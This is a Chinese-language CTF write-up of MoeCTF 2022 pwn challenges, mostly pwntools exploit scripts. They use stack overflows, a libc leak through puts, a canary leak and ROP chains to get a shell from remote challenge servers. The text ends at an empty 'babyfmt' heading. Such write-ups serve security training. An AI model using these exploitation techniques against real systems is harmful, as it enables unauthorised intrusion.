[MoeCTF 2022] PWN复现

ret2text
发生了明显的溢出,并且也发现了有后面函数,可以直接溢出,exp 如下:
from pwn import *
io = remote('node1.anna.nssctf.cn', 28287)
backdoor = 0x4014BA
ret = 0x40101a
payload = b'A' * (0x40 + 8) + p64(ret) + p64(backdoor)
io.sendline(payload)
io.interactive()
|
ret2libc
很传统的经典题型,利用puts泄露libc
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
io = remote('node3.anna.nssctf.cn', 28546)
elf = ELF('./111')
got_addr = elf.got['puts']
plt_addr = elf.plt['puts']
main_addr = 0x4011A8
rdi_addr = 0x40117e
ret_addr = 0x40101a
payload = b'a' * (0x40 + 8) + p64(rdi_addr) + p64(got_addr) + p64(plt_addr) + p64(main_addr)
io.sendline(payload)
puts_addr = u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b'\x00'))
print('puts_addr:', hex(puts_addr))
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
sys_addr = libc_base + libc.dump('system')
bin_sh = libc_base + libc.dump('str_bin_sh')
payload = b'a' * (0x40 + 8) + p64(ret_addr) + p64(rdi_addr) + p64(bin_sh) + p64(sys_addr)
io.sendline(payload)
io.interactive()
|

rop32

因为这里可以直接call system,并且还有binsh,直接构造就完事了,exp如下:
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
io = remote('node3.anna.nssctf.cn', 28903)
bin_addr = 0x804C024
sys_addr = 0x80491E7
payload = b'A' * (0x1c + 4) + p32(sys_addr) + p32(bin_addr)
io.sendline(payload)
io.interactive()
|

rop64
因为保护机制开启了canary,所以首先要绕过,才好开展后续工作

这里可以直接泄露canary的地址,并且canary =0x28,后续就是经典的套路了
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
p = remote("node1.anna.nssctf.cn", 28912)
payload1 = b'a' * 0x29
p.sendafter(b"Go Go Go!!!\n", payload1)
p.recvuntil(b'a' * 0x29)
canary = u64(p.recv(7).rjust(8, b'\x00'))
print(hex(canary))
rdi_addr = 0x4011de
ret_addr = 0x40101a
system = 0x401284
binsh = 0x404058
payload = b'a' * 0x28 + p64(canary) + b'a' * 8 + p64(rdi_addr) + p64(binsh) + p64(system)
p.send(payload)
p.interactive()
|


filedes
这题的知识点比较偏吧,文件的标准输出流
endian
这题因为反汇编里面说了需要输入两个整数,再加上小端序的缘故,所以要倒过来,exp如下:
from pwn import *
p = remote('node3.anna.nssctf.cn', 28598)
payload = 0x616b694d
p.sendline(str(payload))
payload = 0x424e6f74
p.sendline(str(payload))
p.interactive()
|





border

再加上,要输出溢出的长度,求出两间的距离
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
io = remote('1.14.71.254', 28780)
io.recvuntil('length:')
io.sendline(b"32")
io.recvuntil('content:')
io.send(b"a" * 32)
io.interactive()
|

buffer overflow

需要点逆向的能力,看代码,可知
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
io = remote('node2.anna.nssctf.cn', 28309)
elf = ELF('./111')
rop = ROP('./111')
io.recvuntil('Write down your note:\n')
payload = b'a' * 70 + b'Limiter and Wings are beautiful girls!\x00'
io.send(payload)
io.interactive()
|

babyfmt
